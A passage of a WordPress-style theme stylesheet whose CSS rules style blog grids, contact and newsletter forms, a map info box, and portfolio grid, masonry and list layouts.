  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.showposts-loop.blog-grid_2 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_2 .entry-meta .post-format-icon {
  display: none;
}

.showposts-loop.blog-grid_2 .entry-meta .pull-right,
.showposts-loop.blog-grid_2 .entry-meta .pull-left {
  width: 100%;
}

.showposts-loop.blog-grid_3 .entry-thumbnail {
  margin-bottom: 20px;
}

.showposts-loop.blog-grid_3 .byline {
  text-transform: capitalize;
  padding-left: 5px;
}

.showposts-loop.blog-grid_3 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_3 .entry-meta-footer {
  padding-top: 0;
  margin-bottom: 15px;
  color: rgba(138, 138, 138, 0.6);
}

.showposts-loop.blog-grid_3 .entry-meta-footer .m-sharing-box {
  color: rgba(138, 138, 138, 0.6);
  background: none;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-thumbnail {
  margin-bottom: 25px;
}

.showposts-loop.blog-grid_3 .hide-excerpt .entry-meta-footer {
  font-size: 14px;
  padding-top: 5px;
}

.showposts-loop.blog-grid_4 .loop-item.has-post-thumbnail .item-info {
  border-top-width: 0;
}

.showposts-loop.blog-grid_4 .entry-thumbnail {
  margin-bottom: 0;
}

.showposts-loop.blog-grid_4 .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-grid_4 .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-grid_4 .entry-meta {
  margin-bottom: 15px;
}

.showposts-loop.blog-grid_4 .entry-meta .cat-links,
.showposts-loop.blog-grid_4 .entry-meta .comments-link,
.showposts-loop.blog-grid_4 .entry-meta .post-love-count {
  display: none;
}

.showposts-loop.blog-grid_4 .item-info {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 30px;
}

.showposts-loop.blog-grid_4 .entry-title {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer {
  float: left;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .link-readmore {
  float: right;
  border: none;
  margin-top: 2px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .la-sharing-posts {
  margin-right: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .social--sharing {
  left: 0;
  right: auto;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {
  color: #b5b7c4;
  background-color: transparent;
  text-align: left;
}

.showposts-loop.blog-grid_4 .item-inner:hover {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {
  color: #526df9;
}

.showposts-loop.blog-grid_4 .item-inner:hover .item-info {
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 1px 0px 0px #526df9;
  box-shadow: 0px 1px 0px 0px #526df9;
}

.showposts-loop.blog-special_1 .item-inner {
  margin-bottom: 50px;
}

.showposts-loop.blog-special_1 .entry-title {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding: 10px 0 15px;
}

.showposts-loop.blog-special_1 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-special_1 .entry-meta .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-special_1 .entry-meta .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-special_1 .entry-meta .post-love-count,
.showposts-loop.blog-special_1 .entry-meta .comments-link,
.showposts-loop.blog-special_1 .entry-meta .cat-links {
  display: none;
}

.showposts-loop.blog-special_1 .entry-meta-footer {
  padding: 25px 0 0;
}

.showposts-loop.blog-special_1 .link-readmore {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 14px;
  margin: 0;
  padding: 18px 50px;
  line-height: 20px;
  font-weight: bold;
  letter-spacing: 2px;
}

.showposts-loop.blog-special_1 .link-readmore:hover {
  background: #526df9;
  border-color: #526df9;
  color: #fff;
}

@media (min-width: 768px) {
  .showposts-loop.blog-special_1 .blog-special-right .entry-thumbnail {
    float: left;
    width: 29%;
    margin-right: 30px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-title {
    padding: 0 0 10px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:before,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:after,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta-footer {
    display: none;
  }
}

.showposts-list .loop-item + .loop-item {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 40px;
  margin-top: 40px;
}

.showposts-list .entry-title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.showposts-list .entry-meta {
  margin-bottom: 15px;
}

.showposts-list .entry-meta-footer {
  padding-top: 15px;
}

.showposts-list .link-readmore {
  font-size: 12px;
  font-weight: bold;
  border-top-width: 2px;
}

.blog-grid_2.grid-items .item-inner {
  margin-bottom: 70px;
}

.vc_row-o-equal-height .la-shortcode-maps {
  height: 100%;
}

.la-shortcode-maps .la-maps-inner {
  min-height: 100%;
}

.map_info_text {
  padding: 10px 0 0 10px;
}

.map_info_text h4 {
  margin-top: 0;
}

.map_info_text .la-contact-info {
  margin-bottom: 15px;
}

.map_info_text .la-contact-info .la-contact-item {
  padding-left: 30px;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(1) {
  display: none;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(2) {
  background-color: #fff !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(3) > div > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.la-contact-info .la-contact-item {
  padding-left: 50px;
  position: relative;
  margin-bottom: 10px;
}

.la-contact-info .la-contact-item:before {
  font-family: FontAwesome;
  position: absolute;
  left: 0;
}

.la-contact-info .la-contact-phone:before {
  content: "\f095";
}

.la-contact-info .la-contact-email:before {
  content: "\f0e0";
}

.la-contact-info .la-contact-address:before {
  content: "\f041";
}

.la-contact-info.inline-item .la-contact-item {
  padding-left: 30px;
  display: inline-block;
  margin: 0 20px 0;
}

.wpcf7-response-output {
  font-size: 12px;
}

.wpcf7-form-control-wrap {
  margin-bottom: 30px;
}

.wpcf7-form-control-wrap,
.wpcf7-form-control-wrap .wpcf7-form-control {
  display: block;
  width: 100%;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 12px;
}

.wpcf7-form-control-wrap .wpcf7-select,
.wpcf7-form-control-wrap .wpcf7-text,
.wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 12px 30px;
}

.wpcf7-form-control-wrap .wpcf7-select {
  height: 54px;
}

.wpcf7-form .contact-form label {
  padding-bottom: 10px;
  display: block;
}

.contact-form-style-default .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {
  text-transform: uppercase;
  font-size: 12px;
  color: #343538;
  font-family: "Montserrat", sans-serif;
  line-height: 22px;
  padding: 15px 30px;
}

.contact-form-style-01 label {
  color: #b5b7c4;
}

.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {
  color: #232324;
  padding: 10px 0;
  border-width: 0 0 1px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text {
  color: #8a8a8a;
  background-color: rgba(35, 35, 36, 0.6);
  border-color: rgba(138, 138, 138, 0.3);
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus + i {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap i {
  position: absolute;
  right: 20px;
  line-height: 30px;
  top: 10px;
  color: #8a8a8a;
}

.contact-form-style-02 .wpcf7-submit {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .col-xs-12 > i {
  display: none;
}

.contact-form-style-03 .wpcf7-form-control-wrap {
  margin-bottom: 10px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 14px 30px;
  font-size: 12px;
  line-height: 20px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {
  border-color: #526df9;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-03 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-03 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.contact-form-style-03 .wpcf7-submit {
  margin-top: 10px;
  background-color: #26314a;
  color: #fff;
  border-color: #26314a;
}

.contact-form-style-03 .wpcf7-submit:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.contact-form-style-04 .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-textarea {
  background-color: rgba(244, 246, 247, 0.5);
  padding: 14px 30px;
  line-height: 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-04 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-04 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.newsletter-form1 {
  background: #526df9;
  color: #fff;
  width: 470px;
  margin: 5px auto;
  max-width: 100%;
  padding: 10px 20px;
  position: relative;
  border-radius: 40px;
  -webkit-border-radius: 40px;
}

.newsletter-form1 button,
.newsletter-form1 input {
  background: transparent;
  border: none;
  color: inherit;
}

.newsletter-form1 input {
  font-weight: 300;
  width: 100%;
  line-height: 30px;
  padding: 10px 50px 10px 30px;
}

.newsletter-form1 input:-webkit-autofill, .newsletter-form1 input:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #526df9 inset;
  -webkit-text-fill-color: #fff;
}

.newsletter-form1 > i {
  position: absolute;
  left: 20px;
  top: 18px;
  line-height: 30px;
}

.newsletter-form1 button {
  position: absolute;
  right: 0;
  top: 25px;
  padding: 0 25px 0 25px;
  line-height: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 16px;
  font-weight: 300;
  vertical-align: middle;
}

.newsletter-form1 button i {
  vertical-align: middle;
  font-size: 10px;
  padding-left: 10px;
  margin-top: -2px;
}

.mc4wp-response {
  margin-top: 15px;
}

.yikes-mailchimp-container .edit-link {
  display: none;
}

.la-newsletter-popup {
  display: none;
  max-width: 620px;
  margin: 0 auto;
  padding-top: 100px;
  color: #343538;
  text-align: center;
}

.la-newsletter-popup p {
  color: #8a8a8a !important;
  font-size: 16px;
  max-width: 480px;
  padding: 5px 0 15px;
  margin: 0 auto 15px;
}

#lightcase-case .la-newsletter-popup {
  display: block;
}

.font-size-40 {
  font-size: 40px;
}

.open-newsletter-popup .lightcase-inlineWrap {
  background-image: url(../images/newsletter-popup-bg.jpg);
  background-color: #fff;
  background-position: center top;
  background-repeat: no-repeat;
}

.open-newsletter-popup #lightcase-case #lightcase-content {
  overflow: visible;
}

.open-newsletter-popup .btn-close-newsletter-popup {
  position: absolute;
  top: -15px;
  color: #fff;
  right: -20px;
  width: 20px;
}

.la-infinite-loading {
  clear: both;
  width: 100px;
  margin: 0 auto;
}

.yikes-mailchimp-container .yikes-easy-mc-success-message {
  padding: 0;
  background: none;
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form {
  background-color: #fff;
  position: relative;
}

.subscribe-style-01 .yikes-easy-mc-form::before, .subscribe-style-01 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-01 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-01 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: #fff;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 15px 140px 15px 30px;
  margin: 0;
  color: #b5b7c4;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {
  color: #232324;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: 140px;
  padding: 15px 0;
  line-height: 30px;
  background-color: transparent;
  color: #232324;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  letter-spacing: 2px;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
}

.subscribe-style-02 .yikes-easy-mc-success-message {
  text-align: center;
  color: #fff;
}

.subscribe-style-02 .yikes-easy-mc-form {
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.subscribe-style-02 .yikes-easy-mc-form::before, .subscribe-style-02 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-02 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-02 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-02 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: transparent;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 10px 100px 10px 0px;
  margin: 0;
  color: #fff;
  font-style: italic;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: auto;
  padding: 0;
  line-height: 30px;
  background-color: transparent;
  color: #fff;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 5px;
  letter-spacing: 1px;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
  background: transparent;
}

.contact-form-style-01 .text-right .ajax-loader {
  position: absolute;
  bottom: 0;
}

.portfolios-grid.loop-style-1 .item--link-overlay:before,
.pf-masonry.pf-s-1 .item--link-overlay:before,
.pf-masonry.pf-s-default .item--link-overlay:before {
  background: -webkit-linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
  background: linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
}

.portfolios-grid.loop-style-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-default .portfolio-item .item--info-inner {
  bottom: -50px;
  padding: 20px;
  z-index: 3;
  opacity: 0;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-default .item-inner:hover .item--link-overlay:before {
  opacity: 0.7;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-default .item-inner:hover .item--info-inner {
  bottom: 70px;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .item--link-overlay:before,
.pf-masonry.pf-s-2 .item--link-overlay:before {
  background: #232324;
}

.portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner {
  z-index: 3;
  margin-top: 50px;
  opacity: 0;
}

.portfolios-grid.loop-style-2 .entry-header,
.pf-masonry.pf-s-2 .entry-header {
  text-transform: uppercase;
}

.portfolios-grid.loop-style-2 .entry-header:after,
.pf-masonry.pf-s-2 .entry-header:after {
  content: "";
  width: 60px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  margin: 20px auto 15px;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-2 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-2 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .entry-tax-list,
.pf-masonry.pf-s-2 .entry-tax-list {
  font-size: 12px;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-3 .entry-title,
.pf-masonry.pf-s-3 .entry-title {
  margin: 0;
}

.portfolios-grid.loop-style-3 .entry-title a,
.pf-masonry.pf-s-3 .entry-title a {
  background-color: #526df9;
  color: #fff;
  display: block;
  padding: 20px;
  font-weight: normal;
}

.portfolios-grid.loop-style-3 .item-excerpt,
.pf-masonry.pf-s-3 .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-3 .item--link-overlay:before,
.pf-masonry.pf-s-3 .item--link-overlay:before {
  background: #343538;
}

.portfolios-grid.loop-style-3 .item--info-inner,
.pf-masonry.pf-s-3 .item--info-inner {
  z-index: 3;
  bottom: -100px;
  opacity: 0;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-3 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-3 .item-inner:hover .item--info-inner {
  bottom: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .item--link-overlay:before,
.pf-masonry.pf-s-4 .item--link-overlay:before {
  background: #343538;
  opacity: 0.8;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-4 .item--info-inner,
.pf-masonry.pf-s-4 .item--info-inner {
  z-index: 3;
  text-align: left;
  top: 0;
  left: 0;
  width: 100%;
  padding: 30px;
}

.portfolios-grid.loop-style-4 .entry-title,
.pf-masonry.pf-s-4 .entry-title {
  margin-bottom: 20px;
}

.portfolios-grid.loop-style-4 .item--holder .item-excerpt,
.pf-masonry.pf-s-4 .item--holder .item-excerpt {
  max-width: 100%;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .entry-header:after,
.pf-masonry.pf-s-4 .entry-header:after {
  content: "";
  width: 40px;
  border-bottom: 2px solid rgba(255, 255, 255, 0.4);
  display: block;
  margin: 0 0 20px;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {
  background: #526df9;
  opacity: 0.9;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-4 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-5 .item--thumbnail img,
.pf-masonry.pf-s-5 .item--thumbnail img {
  transition: all 1s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner,
.pf-masonry.pf-s-5 .item--info-inner {
  position: absolute;
  width: 100%;
  left: 0;
  padding: 30px;
  bottom: -50px;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 3;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-5 .item--info-inner .item-excerpt {
  font-weight: 300;
  opacity: 1;
  margin: 10px 0 0;
}

.portfolios-grid.loop-style-5 .entry-title,
.pf-masonry.pf-s-5 .entry-title {
  margin: 0;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-5 .item--link-overlay:before,
.pf-masonry.pf-s-5 .item--link-overlay:before {
  background: #8a8a8a;
  opacity: 0.4;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--thumbnail img,
.pf-masonry.pf-s-5 .item-inner:hover .item--thumbnail img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-5 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-5 .item-inner:hover .item--link-overlay:before {
  opacity: 0.1;
  background-color: #343538;
}

.portfolios-grid.loop-style-6 .item--info-inner,
.pf-masonry.pf-s-6 .item--info-inner {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  visibility: hidden;
  z-index: 3;
  padding: 20px;
  opacity: 0;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.portfolios-grid.loop-style-6 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-6 .item--info-inner .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-6 .entry-title,
.pf-masonry.pf-s-6 .entry-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
}

.portfolios-grid.loop-style-6 .item--link-overlay,
.pf-masonry.pf-s-6 .item--link-overlay {
  border-bottom: 5px solid transparent;
}

.portfolios-grid.loop-style-6 .item--link-overlay:before,
.pf-masonry.pf-s-6 .item--link-overlay:before {
  opacity: 0;
  background: #232324;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-6 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  top: 50%;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {
  border-bottom-color: #526df9;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay:before {
  opacity: 0.6;
  background: #232324;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--thumbnail,
.pf-masonry.pf-s-7 .portfolio-item .item--thumbnail {
  position: relative;
  overflow: hidden;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--info,
.pf-masonry.pf-s-7 .portfolio-item .item--info {
  margin-top: 20px;
  padding-bottom: 20px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-title,
.pf-masonry.pf-s-7 .portfolio-item .entry-title {
  margin-bottom: 5px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-tax-list,
.pf-masonry.pf-s-7 .portfolio-item .entry-tax-list {
  text-transform: uppercase;
  font-size: 12px;
}

.portfolios-grid.loop-style-7 .item-overlay-effect:hover .item--holder,
.pf-masonry.pf-s-7 .item-overlay-effect:hover .item--holder {
  opacity: 0.8;
}

.portfolios-loop .item--thumbnail img {
  width: 100%;
}

.portfolio-item .item-inner {
  overflow: hidden;
}

.portfolio-item .item--info-inner {
  position: absolute;
  text-align: center;
  width: 100%;
}

.portfolio-item .entry-title {
  font-weight: normal;
  margin: 0 0 10px;
}

.portfolio-item .item--holder,
.portfolio-item .item--holder a {
  color: #fff;
}

.portfolio-item .item--holder .item--category {
  font-size: 12px;
  text-transform: uppercase;
  font-family: inherit;
}

.portfolio-item .item--holder .item--category a + a {
  display: none;
}

.portfolio-item .item--holder .item-excerpt {
  margin: 0 auto;
  max-width: 480px;
  opacity: 0.8;
}

.item--holder {
  transition: all 600ms ease-in-out;
}

.item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  position: absolute;
  z-index: 3;
  opacity: 0;
}

.item-overlay-effect .item--holder {
  background-color: rgba(38, 53, 196, 0.9);
}

.item-overlay-effect:hover .item--link-overlay,
.item-overlay-effect:hover .item--holder {
  opacity: 1;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width {
  margin-left: -15px;
  margin-right: -15px;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
  float: left;
  padding: 15px;
}

@media (max-width: 1199px) {
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 50%;
  }
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .item-inner {
  position: relative;
}

.la-portfolio-masonry .la-isotope-filter-container {
  text-align: center;
  margin: 35px 0;
}

.portfolio-padding-30 .pf-masonry {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.portfolio-padding-30 .pf-masonry .portfolio-item {
  padding: 15px !important;
}

.portfolio-padding-20 .pf-masonry {
  margin-left: -10px !important;
  margin-right: -10px !important;
}

.portfolio-padding-20 .pf-masonry .portfolio-item {
  padding: 10px !important;
}

.portfolio-padding-10 .pf-masonry {
  margin-left: -5px !important;
  margin-right: -5px !important;
}

.portfolio-padding-10 .pf-masonry .portfolio-item {
  padding: 5px !important;
}

.pf-s-auto-width .item-overlay-effect .item--holder {
  background: rgba(35, 35, 36, 0.6);
}

.portfolios-list .item--thumbnail img {
  -webkit-transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.portfolios-list .item--thumbnail a {
  display: block;
  position: relative;
  overflow: hidden;
}

.portfolios-list .item--thumbnail a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  background-color: #232324;
  z-index: 2;
}

.portfolios-list .item--thumbnail a:after {
  content: "\f030";
  font-family: FontAwesome;
  color: #fff;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  top: 50%;
  left: 50%;
  z-index: 3;
  font-size: 20px;
  margin-left: -20px;
  margin-top: 20px;
}

.portfolios-list .item--thumbnail:hover img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list .item--thumbnail:hover a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list .item--thumbnail:hover a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list .entry-title {
  font-weight: bold;
  margin-bottom: 20px;
}

.portfolios-list .item-excerpt {
  margin-bottom: 30px;
}

.portfolios-list .entry-tax-list {
  color: #343538;
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.portfolios-list .link-discover {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  padding: 14px 70px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  letter-spacing: 1px;
}

.portfolios-list .link-discover:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.portfolios-list.loop-style-1 .item-inner {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 100px;
}

.portfolios-list.loop-style-1 .item--info,
.portfolios-list.loop-style-1 .item--thumbnail {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.portfolios-list.loop-style-2 {
  margin-left: -15px;
  margin-right: -15px;
}

.portfolios-list.loop-style-2 .loop-item {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px;
}

.portfolios-list.loop-style-2 .item--thumbnail {
  margin-bottom: 25px;
}

.portfolios-list.loop-style-3 .item-inner {
  margin-bottom: 50px;
}

.portfolios-list.loop-style-3 .item-inner2 {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
}

.portfolios-list.loop-style-3 .item--info,
.portfolios-list.loop-style-3 .item--thumbnail {
  width: 50%;
  float: left;
}

.portfolios-list.loop-style-3 .item--info {
  background: #343538;
  color: #fff;
  padding: 30px;
  transition: all .3s ease-in-out;
}

.portfolios-list.loop-style-3 .entry-tax-list,
.portfolios-list.loop-style-3 .entry-title {
  color: #fff;
}

.portfolios-list.loop-style-3 .link-discover {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
}

.portfolios-list.loop-style-3 .item--thumbnail {
  position: relative;
  min-height: 370px;
}

.portfolios-list.loop-style-3 .item--thumbnail a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}

